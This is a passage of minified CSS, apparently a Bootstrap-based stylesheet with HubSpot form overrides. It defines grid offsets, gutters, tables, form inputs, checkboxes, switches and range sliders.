auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form 